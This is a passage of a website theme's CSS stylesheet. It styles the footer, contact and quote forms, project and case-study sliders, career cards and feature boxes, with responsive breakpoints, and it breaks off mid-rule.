.rtl .fixed-sidebar-social-menu .footer-social ul a {
  margin-left: 10px;
  margin-right: 0;
}

.rtl .fixed-sidebar-social-menu .footer-social ul a > i {
  margin-left: 5px;
  margin-right: 0;
}

/*-- ts footer classic --*/
.xs-footer-classic .xs-footer-widget {
  margin-top: 40px;
}

.xs-footer-classic .xs-footer-widget .widget-title {
  margin-bottom: 15px;
  color: #101010;
}

.xs-footer-classic .widget-title {
  color: #101010;
}

.xs-footer-classic p {
  color: #666666;
}

.xs-footer-classic .list-arrow li::before,
.xs-footer-classic .menu li::before {
  color: #666666;
}

.xs-footer-classic .list-arrow li a,
.xs-footer-classic .menu li a {
  color: #666666;
}

.xs-footer-classic .contact {
  margin-top: 0;
}

.xs-footer-classic .contact h3 {
  color: #101010;
  margin-top: 15px;
  font-weight: 500;
}

.xs-footer-classic .latest-widget li {
  color: #101010;
  position: relative;
}

.xs-footer-classic .latest-widget li:after {
  position: absolute;
  left: 0;
  bottom: 10px;
  height: 1px;
  width: 100%;
  content: "";
  background: #e1e1e1;
}

.xs-footer-classic .latest-widget li:last-child:after {
  background: none;
}

.xs-footer-classic .latest-widget li span {
  color: #666666;
  float: left;
  margin-top: 8px;
}

.xs-footer-classic .latest-widget li span i {
  margin-right: 8px;
}

.xs-footer-classic .service-time li {
  color: #666666;
}

/*==============================
   Contact form
 ===============================*/
.xs-form .form-control {
  border: 1px solid #e8e8eb;
  -webkit-border-radius: 0;
          border-radius: 0;
  margin-bottom: 30px;
  height: 45px;
  padding: 10px 20px;
  font-size: 14px;
}

.xs-form .form-control:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.xs-form .form-control.message-box {
  resize: none;
  height: 133px;
  margin-bottom: 30px;
}

.xs-form .form-control::-webkit-input-placeholder {
  color: #999999;
}

.xs-form .form-control:-ms-input-placeholder {
  color: #999999;
}

.xs-form .form-control::-ms-input-placeholder {
  color: #999999;
}

.xs-form .form-control::placeholder {
  color: #999999;
}

.xs-form select.form-control.field {
  width: 100%;
  height: 45px;
  padding: 0 20px;
}

.xs-form input::-webkit-outer-spin-button,
.xs-form input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  appearance: none;
}

.xs-btn-wraper .btn {
  width: 100%;
}

.contactMe .btn {
  -webkit-border-radius: 0;
          border-radius: 0;
  font-weight: 500;
  font-size: 14px;
  height: 45px;
  line-height: 19px;
  margin-top: 0;
}

.qutoe-form-inner .form-control {
  border: 0;
  border-bottom: 1px solid #d3d3d3;
  padding-left: 0;
  color: #000;
  background: #edf5f8;
  -webkit-border-radius: 0;
          border-radius: 0;
}

.qutoe-form-inner .form-control:focus {
  border: 0;
  border-bottom: 1px solid #FF6C00;
  background: none;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.qutoe-form-inner textarea {
  height: 130px;
  resize: none;
}

.qutoe-form-inner .form-group .btn {
  margin-top: 15px;
}

.qutoe-form-inner.xs-qoute-form .form-control {
  background: transparent;
  padding: 0 20px;
  height: 55px;
  border: 1px solid #444444;
}

.qutoe-form-inner.xs-qoute-form .form-control:focus {
  border-color: #FF6C00;
}

.qutoe-form-inner.xs-qoute-form textarea.form-control {
  height: 130px;
  resize: none;
  padding: 20px;
}

/*------------back to top-------------*/
.BackTo {
  background: #FF6C00;
  -webkit-border-radius: 3px;
          border-radius: 3px;
  bottom: 18px;
  color: #000000;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.BackTo:hover {
  background: #fff;
}

.BackTo a {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  margin-top: 2px;
}

.custom-width-500 .elementor-widget-wrap {
  max-width: 500px;
}

.elementor-accordion .elementor-accordion-item {
  border-left: none;
  border-right: none;
}

.elementor-accordion .elementor-tab-content {
  border-top: none;
}

/*==================================================
      404
 ================================================== */
.error-page .error-code {
  display: block;
  font-family: Poppins;
  font-size: 100px;
  font-weight: 100px;
  line-height: 150px;
  color: #FF6C00;
  margin-bottom: 20px;
  text-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}

.error-page .error-body .btn {
  margin-top: 30px;
  font-size: 16px;
  font-weight: 500;
}

@media (max-width: 768px) {
  .woocommerce .col2-set .col-1,
  .woocommerce-page .col2-set .col-1 {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
}

/*
* Microsoft edge blend mode supoort
*/
.blend-mode-unset {
  position: absolute;
  mix-blend-mode: unset;
  background-color: inherit;
}

.blend-mode-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: inherit;
  opacity: .8;
}

.ekit-wid-con .ekit-location-wraper .xs-location-map:hover .ekit-location_inner {
  -webkit-transform: translate3d(-50%, 0, 0);
  transform: translate3d(-50%, 0, 0);
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}

.ekit-wid-con .xs-location-map .ekit-location_inner {
  bottom: 150%;
  min-width: 350px;
  position: absolute;
  left: 50%;
  -webkit-transform: translate3d(-50%, -15px, 0);
  transform: translate3d(-50%, -15px, 0);
}

.active-project-slider {
  padding-left: 3.125rem;
  padding-right: 3.125rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .active-project-slider {
    padding-left: 0px;
    padding-right: 0px;
  }
}

.active-project-slider .single-project-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.active-project-slider .single-project-slider .left-inner-content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 52%;
      -ms-flex: 0 0 52%;
          flex: 0 0 52%;
  max-width: 52%;
  background-color: #3763eb;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  position: relative;
  padding-left: 40px;
  padding-right: 127px;
  padding-top: 80px;
  min-height: 443px;
}

@media (max-width: 991.98px) {
  .active-project-slider .single-project-slider .left-inner-content {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    padding-right: 40px;
  }
}

.active-project-slider .single-project-slider .left-inner-content .counters {
  font-size: 150px;
  position: absolute;
  width: 100%;
  color: #486eec;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
  z-index: 2;
}

.active-project-slider .single-project-slider .left-inner-content .counters:before {
  counter-increment: my-sec-counter;
  content: counter(my-sec-counter, decimal-leading-zero) " ";
}

.active-project-slider .single-project-slider .left-inner-content h3 {
  font-size: 30px;
  line-height: 40px;
  color: #fff;
  margin: 0 0 20px;
  font-family: 'Poppins', sans-serif;
  z-index: 3;
  position: relative;
}

@media (max-width: 767.98px) {
  .active-project-slider .single-project-slider .left-inner-content h3 {
    font-size: 24px;
  }
}

.active-project-slider .single-project-slider .left-inner-content .text-link {
  display: inline-block;
  margin-top: 5px;
  color: #fff;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  font-family: 'Poppins', sans-serif;
}

.active-project-slider .single-project-slider .left-inner-content .text-link i {
  padding-left: 10px;
}

.active-project-slider .single-project-slider .right-inner-content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 48%;
      -ms-flex: 0 0 48%;
          flex: 0 0 48%;
  max-width: 48%;
  -webkit-box-shadow: 0px 15px 40px 0px rgba(11, 9, 64, 0.15);
          box-shadow: 0px 15px 40px 0px rgba(11, 9, 64, 0.15);
  -webkit-background-size: cover;
          background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  height: 350px;
  background-color: #fff;
  position: relative;
  left: -65px;
}

@media (max-width: 991.98px) {
  .active-project-slider .single-project-slider .right-inner-content {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
}

@media (max-width: 767.98px) {
  .active-project-slider .single-project-slider .right-inner-content {
    height: 250px;
  }
}

.active-project-slider .owl-dots {
  position: absolute;
  bottom: 40px;
  left: 90px;
  z-index: 5;
}

@media (max-width: 1199.98px) {
  .active-project-slider .owl-dots {
    left: 40px;
    bottom: 30px;
  }
}

.active-project-slider .owl-dot {
  display: inline-block;
  margin-right: 10px;
  background: rgba(254, 254, 254, 0.2) !important;
  height: 7px;
  width: 7px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.active-project-slider .owl-dot:last-child {
  margin-right: 0px;
}

.active-project-slider .owl-dot.active {
  background: #fefefe !important;
  height: 11px;
  width: 11px;
  outline: none;
}

/*==========================
tab rotate 
===========================*/
@media (min-width: 992px) and (max-width: 1200px) {
  .header ul.navbar-nav > li > a {
    margin-left: 10px;
    font-size: 12px;
  }
  .header ul.navbar-nav > li .dropdown-menu {
    margin: 0 10px;
  }
  .header .nav-search i {
    font-size: 14px;
  }
  .header .quote-btn {
    padding: 0 20px;
    font-size: 12px;
  }
  .header-contact-info li {
    padding: 0 30px 0 60px;
    font-size: 14px;
  }
  .header-box .top-box {
    padding: 15px 5px;
  }
}

/*==========================
tab device 
===========================*/
@media (min-width: 768px) and (max-width: 991px) {
  .header-contact-info li {
    padding: 0 14px 0 14px;
    font-size: 13px;
  }
  .header-contact-info li i {
    display: none;
  }
  .top-info li {
    margin-right: 20px;
    font-size: 14px;
  }
  .header .navbar-brand,
  .header .logo {
    margin: 15px 0;
  }
  .header .navbar-toggler {
    background: #FF6C00;
  }
  .header .navbar-toggler-icon {
    outline: none;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  }
  .header .navbar-toggler-icon i {
    font-size: 30px;
    line-height: 30px;
    color: #fff;
  }
  .header .navbar-collapse {
    background: #101010;
    position: relative;
  }
  .header ul.navbar-nav {
    float: none;
    width: 100%;
    padding: 15px 30px;
  }
  .header ul.navbar-nav > li > a {
    line-height: 36px !important;
    margin-left: 0;
  }
  .header ul.navbar-nav > li:hover a:before, .header ul.navbar-nav > li.active a:before {
    display: none;
  }
  .header ul.navbar-nav li .dropdown-menu {
    min-width: auto;
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
  }
  .header ul.navbar-nav li .dropdown-menu li a {
    color: #fff;
  }
  .header ul.navbar-nav li .dropdown-menu .dropdown-item:after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
  }
  .header ul.navbar-nav .dropdown-toggle::after {
    padding-right: 6px;
  }
  .header.header-standard ul.navbar-nav > li > a {
    color: #fff;
  }
  .header.header-standard .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 11;
    top: 100%;
  }
  .header.header-classic {
    padding: 10px 0;
  }
  .nav-search-area,
  .header-quote {
    display: none;
  }
  .header-box .header.header-classic {
    padding: 0;
  }
  .header-box .header.header-classic .navbar {
    padding: 10px;
  }
  .banner-area .banner-title {
    font-size: 50px;
    line-height: 55px;
  }
  .history-area .carousel-indicators li {
    margin: 0 16px;
  }
  .xs-project-details .owl-carousel.owl-theme .owl-nav [class*=owl-prev],
  .xs-features .owl-carousel.owl-theme .owl-nav [class*=owl-prev] {
    left: 0;
  }
  .xs-project-details .owl-carousel.owl-theme .owl-nav [class*=owl-next],
  .xs-features .owl-carousel.owl-theme .owl-nav [class*=owl-next] {
    right: 0;
  }
  .xs-blog .blog-box {
    margin-bottom: 30px;
  }
  .textwidget .contact {
    margin-bottom: 30px;
  }
}

/*==========================
small device /mobile sm and large
===========================*/
@media (max-width: 767px) {
  .xs-center {
    text-align: center;
  }
  .topbar .social-links {
    padding: 0px 0 0;
    text-align: center;
  }
  .topbar .top-info {
    text-align: center;
  }
  .topbar .top-info li {
    margin-bottom: 10px;
  }
  .header-middle-area {
    display: none;
  }
  a.logo.d-none {
    display: block !important;
  }
  .header .navbar-brand,
  .header .logo {
    margin: 15px 0;
  }
  .header .navbar-toggler {
    background: #FF6C00;
    outline: 0;
  }
  .header .navbar-toggler-icon {
    outline: none;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  }
  .header .navbar-toggler-icon i {
    font-size: 30px;
    line-height: 30px;
    color: #fff;
  }
  .header .navbar-collapse {
    background: #101010;
    position: relative;
  }
  .header ul.navbar-nav {
    float: none;
    width: 100%;
    padding: 20px;
  }
  .header ul.navbar-nav > li > a {
    line-height: 36px !important;
    margin-left: 0;
  }
  .header ul.navbar-nav > li:hover a:before, .header ul.navbar-nav > li.active a:before {
    display: none;
  }
  .header ul.navbar-nav li .dropdown-menu {
    min-width: auto;
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
  }
  .header ul.navbar-nav li .dropdown-menu li a {
    color: #fff;
  }
  .header ul.navbar-nav li .dropdown-menu .dropdown-item:after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
  }
  .header.header-standard, .header.header-classic {
    background: #fff;
  }
  .header.header-standard ul.navbar-nav > li > a, .header.header-classic ul.navbar-nav > li > a {
    color: #fff;
  }
  .header.header-standard .navbar-collapse, .header.header-classic .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 11;
    top: 100%;
  }
  .header .dropdown-toggle::after {
    padding-right: 8px;
  }
  .nav-search-area,
  .header-quote {
    display: none;
  }
  .header-box .top-box {
    text-align: center;
  }
  .header-box .top-box .header-contact-info {
    display: none;
  }
  .header-box .navbar {
    padding: 10px;
  }
  .banner-area {
    padding: 60px 0;
  }
  .banner-area .banner-title {
    font-size: 40px;
    line-height: 44px;
  }
  .banner-area .mt-80 {
    margin-top: 150px;
  }
  .xs-project-details .owl-carousel.owl-theme .owl-nav [class*=owl-prev],
  .xs-features .owl-carousel.owl-theme .owl-nav [class*=owl-prev] {
    left: 0;
  }
  .xs-project-details .owl-carousel.owl-theme .owl-nav [class*=owl-next],
  .xs-features .owl-carousel.owl-theme .owl-nav [class*=owl-next] {
    right: 0;
  }
  .xs-blog .blog-box {
    margin-bottom: 30px;
  }
  .blog .post-body .entry-title {
    font-size: 24px;
    line-height: 30px;
  }
  .blog .pagination {
    margin-bottom: 40px;
  }
  .history-area .carousel-indicators {
    display: block;
  }
  .history-area .carousel-indicators:before {
    display: none;
  }
  .footer-left-widget .textwidget {
    margin-bottom: 30px;
  }
  .copy-right {
    text-align: center;
  }
  .copy-right .footer-social {
    text-align: center;
    margin-top: 15px;
    float: none;
  }
  .copy-right .footer-social ul {
    padding: 0;
  }
  .ekit-wid-con .ekit-location-groups .ekit-map-image {
    display: none;
  }
  .ekit-wid-con .ekit-location-groups .ekit-location-wraper .ekit-location {
    position: static;
  }
  .ekit-wid-con .ekit-location-groups .ekit-location_inner {
    min-width: auto;
    position: static;
    opacity: 1;
    -webkit-transform: translate3d(0%, 0px, 0);
            transform: translate3d(0%, 0px, 0);
    visibility: visible;
    pointer-events: auto;
  }
  .ekit-wid-con .ekit-location-groups .ekit-location_indicator {
    display: none;
  }
  .ekit-wid-con .ekit-location-groups .ekit-location:not(:last-child) {
    margin-bottom: 30px;
  }
  .ekit-wid-con .elementskit_inline_form .elementskit_input_wraper {
    -webkit-box-flex: 1 !important;
    -webkit-flex: auto !important;
        -ms-flex: auto !important;
            flex: auto !important;
  }
}

.xs-main-case-slider {
  position: relative;
  overflow: hidden;
}

.case-bg {
  height: 700px;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center bottom;
  background-repeat: no-repeat;
  overflow: hidden;
  -webkit-animation: fadeInDown 0.54s ease-in-out;
          animation: fadeInDown 0.54s ease-in-out;
  background-color: #eef2f6;
}

.xs-case-nav-slider {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider {
    left: 0;
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

.xs-case-nav-slider .nav-item {
  position: relative;
  text-align: left;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.xs-case-nav-slider .nav-item .study-box {
  position: absolute;
  left: 0;
  top: -270px;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 65px;
  padding-bottom: 0;
  height: 258px;
  width: 100%;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.45s ease-in-out;
  -o-transition: all 0.45s ease-in-out;
  transition: all 0.45s ease-in-out;
}

@media (max-width: 1199.98px) {
  .xs-case-nav-slider .nav-item .study-box {
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 30px;
  }
}

@media (max-width: 767.98px) {
  .xs-case-nav-slider .nav-item .study-box {
    padding: 15px;
  }
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item .study-box {
    position: static;
    height: 0;
    display: none;
  }
}

.xs-case-nav-slider .nav-item .study-box i.fa, .xs-case-nav-slider .nav-item .study-box .icon {
  font-size: 80px;
  color: #e2e3e5;
  right: 0;
  position: absolute;
  top: 0;
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item .study-box i.fa, .xs-case-nav-slider .nav-item .study-box .icon {
    display: none;
  }
}

.xs-case-nav-slider .nav-item .study-box .count-no {
  font-size: 48px;
  color: rgba(23, 37, 65, 0.15);
  position: absolute;
  left: 30px;
  top: 50px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  margin-left: 15px;
}

@media (max-width: 1199.98px) {
  .xs-case-nav-slider .nav-item .study-box .count-no {
    top: 21px;
    left: 16px;
  }
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item .study-box .count-no {
    top: 60px;
    margin-left: 0px;
  }
}

@media (max-width: 767.98px) {
  .xs-case-nav-slider .nav-item .study-box .count-no {
    left: 15px;
  }
}

.xs-case-nav-slider .nav-item .study-box .count-no:before {
  counter-increment: my-sec-counter;
  content: counter(my-sec-counter, decimal-leading-zero) " ";
}

.xs-case-nav-slider .nav-item .study-box h5 {
  font-size: 24px;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
  margin-bottom: 30px;
  color: #172541;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  margin-left: 15px;
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item .study-box h5 {
    margin-left: 0px;
    font-size: 20px;
  }
}

.xs-case-nav-slider .nav-item .study-box p {
  color: #565872;
  margin-left: 15px;
  font-size: 16px;
  line-height: 30px;
  font-family: 'Poppins', sans-serif;
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item .study-box p {
    margin-left: 0px;
  }
}

.xs-case-nav-slider .nav-item a {
  background: rgba(39, 50, 114, 0.25);
  position: relative;
  padding: 20px 30px;
  text-align: left;
  display: block;
}

@media (max-width: 1199.98px) {
  .xs-case-nav-slider .nav-item a {
    padding: 20px 15px;
  }
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item a {
    padding: 10px 20px;
  }
}

.xs-case-nav-slider .nav-item a span {
  color: #fff;
}

.xs-case-nav-slider .nav-item a span:nth-child(1) {
  font-size: 24px;
  font-weight: 400;
  font-family: "Poppins", sans-serif;
}

@media (max-width: 1600px) {
  .xs-case-nav-slider .nav-item a span:nth-child(1) {
    font-size: 18px;
  }
}

.xs-case-nav-slider .nav-item a span:nth-child(2) {
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
  position: absolute;
  opacity: 0;
  left: 45px;
  visibility: hidden;
  font-size: 14px;
  top: 0;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  display: block;
  width: 100%;
  text-transform: uppercase;
  font-weight: 500;
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider .nav-item a span:nth-child(2) {
    left: 15px;
  }
}

.xs-case-nav-slider .nav-item a span:nth-child(2):after {
  position: absolute;
  right: 30px;
  top: 50%;
  height: 1px;
  background: rgba(255, 255, 255, 0.2);
  width: 0;
  content: '';
  -webkit-transition: all 0.44s ease-in-out;
  -o-transition: all 0.44s ease-in-out;
  transition: all 0.44s ease-in-out;
  -webkit-transition-delay: 0.24s;
       -o-transition-delay: 0.24s;
          transition-delay: 0.24s;
}

.xs-case-nav-slider .nav-item a span:nth-child(2) i, .xs-case-nav-slider .nav-item a span:nth-child(2) .icon, .xs-case-nav-slider .nav-item a span:nth-child(2) i.fa {
  padding-right: 5px;
}

.xs-case-nav-slider li.nav-item.active .study-box {
  opacity: 1;
  visibility: visible;
  top: -258px;
}

@media (max-width: 991.98px) {
  .xs-case-nav-slider li.nav-item.active .study-box {
    height: 258px;
    display: block;
  }
}

.xs-case-nav-slider li.nav-item.active a {
  background: #FF6C00;
}

.xs-case-nav-slider li.nav-item.active a span:nth-child(1) {
  opacity: 0;
  visibility: hidden;
}

.xs-case-nav-slider li.nav-item.active a span:nth-child(2) {
  visibility: visible;
  opacity: 1;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.xs-case-nav-slider li.nav-item.active a span:nth-child(2):after {
  width: calc(100% - 160px);
}

.xs-case-box {
  position: relative;
  background-color: #fff;
  margin-bottom: 30px;
  -webkit-box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

.xs-case-box .case-thumb {
  position: relative;
}

.xs-case-box .case-thumb img {
  display: block;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 20px;
}

@media (max-width: 767.98px) {
  .xs-case-box .case-thumb img {
    margin-left: auto;
    margin-right: auto;
  }
}

.xs-case-box .case-thumb .case-meta {
  display: inline-block;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(26, 43, 99, 0.1);
          box-shadow: 0px 10px 30px 0px rgba(26, 43, 99, 0.1);
  background-color: #fff;
  position: absolute;
  left: 40px;
  bottom: 0px;
  color: #1d3977;
  font-size: 12px;
  text-transform: capitalize;
  font-weight: 500;
  padding: 3px 6px;
}

@media (max-width: 767.98px) {
  .xs-case-box .case-thumb .case-meta {
    left: 100px;
  }
}

.xs-case-box .case-thumb .case-meta span {
  margin-right: 8px;
  position: relative;
}

.xs-case-box .case-thumb .case-meta span:last-child {
  margin-right: 0px;
}

.xs-case-box .case-thumb .case-meta span:after {
  position: absolute;
  right: -8px;
  font-size: 24px;
  bottom: 0;
  content: ',';
}

.xs-case-box .case-thumb .case-meta span:last-child:after {
  display: none;
}

.xs-case-box .case-content {
  padding-left: 40px;
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
}

.xs-case-box .case-content p {
  color: #565872;
  line-height: 26px;
}

.xs-case-box .case-content .case-title {
  font-size: 20px;
  color: #1d3977;
  font-weight: 500;
  margin: 0 0 15px;
  line-height: 30px;
}

.xs-case-box .case-content .case-title a {
  color: #1d3977;
}

.xs-case-box .case-content .case-title a:hover {
  color: #FF6C00;
}

.xs-case-box .case-content .case-footer {
  margin-top: 20px;
}

.xs-case-box .case-content .case-footer .xs-btn {
  font-size: 12px;
  padding: 8px 30px;
  -webkit-transition: 0.4s ease-in-out;
  -o-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 2;
  position: relative;
  display: inline-block;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  font-weight: 500;
  white-space: nowrap;
  font-family: 'Poppins', sans-serif;
  border: 2px solid rgba(26, 43, 99, 0.102);
  color: #1a2b63;
}

.xs-case-box .case-content .case-footer .xs-btn:hover {
  color: #fff;
  border-color: #FF6C00;
  background: #FF6C00;
}

.xs-case-box:hover {
  -webkit-box-shadow: 0px 21px 20px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 21px 20px 0px rgba(17, 12, 79, 0.1);
  -webkit-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
          transform: translateY(-5px);
}

.xs-career-box {
  background-color: #fff;
  -webkit-box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
  min-height: 316px;
  -webkit-transition: all 0.34s ease-in-out;
  -o-transition: all 0.34s ease-in-out;
  transition: all 0.34s ease-in-out;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.xs-career-box .career-meta {
  margin-bottom: 1.5625rem;
  padding-top: 25px;
}

.xs-career-box .career-meta a {
  display: inline-block;
  color: #1d3977;
  font-size: 12px;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(26, 43, 99, 0.1);
          box-shadow: 0px 10px 30px 0px rgba(26, 43, 99, 0.1);
  padding: 3px 6px;
  font-weight: 500;
}

.xs-career-box .career-title {
  color: #1d3977;
  font-size: 1.25rem;
  font-family: 'Poppins', sans-serif;
  line-height: 30px;
  font-weight: 500;
  margin: 0 0 14px;
  text-transform: capitalize;
}

.xs-career-box .career-title a {
  color: #1d3977;
  font-family: 'Poppins', sans-serif;
}

.xs-career-box p {
  font-family: 'Poppins', sans-serif;
  margin: 0 0 0;
}

.xs-career-box p span > span {
  font-weight: 500;
  text-transform: capitalize;
}

.xs-career-box p span:nth-child(1) > span {
  color: #1d3977;
}

.xs-career-box p span:nth-child(2) > span {
  color: #FF6C00;
}

.xs-career-box .career-footer {
  margin-top: 20px;
  font-family: 'Poppins', sans-serif;
}

.xs-career-box .career-footer a {
  font-size: 12px;
  padding: 10px 30px;
  border: 2px solid rgba(26, 43, 99, 0.102);
  font-family: 'Poppins', sans-serif;
  color: #1a2b63;
  font-weight: 500;
}

.xs-career-box .career-footer a:hover {
  background: #FF6C00;
  color: #fff;
  border: 2px solid #FF6C00;
}

.xs-career-box:hover {
  -webkit-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
          transform: translateY(-5px);
  -webkit-box-shadow: 0px 20px 20px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 20px 20px 0px rgba(17, 12, 79, 0.1);
}

.single-featurebox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: #4046a1;
  color: #fff;
  position: relative;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 34px;
  padding-right: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
  z-index: 1;
}

@media (max-width: 991.98px) {
  .single-featurebox {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (max-width: 767.98px) {
  .single-featurebox {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.single-featurebox .box-badge {
  position: absolute;
  left: 0;
  top: -60px;
  width: 100%;
  min-height: 55px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #fff;
  font-size: 20px;
  font-weight: 600;
  color: #ff7d2a;
  font-family: 'Poppins', sans-serif;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.24s ease-in-out;
  -o-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out;
}

@media (max-width: 1199.98px) {
  .single-featurebox .box-badge {
    font-size: 16px;
  }
}

@media (max-width: 991.98px) {
  .single-featurebox .box-badge {
    font-size: 14px;
  }
}

.single-featurebox .icon-box {
  font-size: 60px;
  margin-right: 50px;
}

@media (max-width: 991.98px) {
  .single-featurebox .icon-box {
    font-size: 50px;
    margin-right: 45px;
  }
}

.single-featurebox h4 {
  font-size: 24px;
  color: #fff;
